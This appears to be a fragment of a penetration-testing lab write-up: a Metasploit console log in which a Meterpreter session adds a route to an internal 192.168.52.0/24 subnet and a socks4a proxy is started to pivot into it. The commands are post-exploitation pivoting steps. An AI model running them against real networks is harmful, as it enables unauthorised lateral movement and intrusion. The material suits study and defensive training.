 meterpreter > run autoroute -s 192.168.52.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.52.0/255.255.255.0...
[+] Added route to 192.168.52.0/255.255.255.0 via 192.168.85.132
[*] Use the -p option to list all active routes
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(multi/handler) > use auxiliary/server/socks4a
msf5 auxiliary(server/socks4a) > set srvport 1080
srvport => 1080
msf5 auxiliary(server/socks4a) > set srvhost 127.0.0.1
srvhost => 127.0.0.1
msf5 auxiliary(server/socks4a) > run
[*] Auxiliary module running as background job 0.
[*] Starting the socks4a proxy server
msf5 auxiliary(server/socks4a) > jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
0 Auxiliary: server/socks4a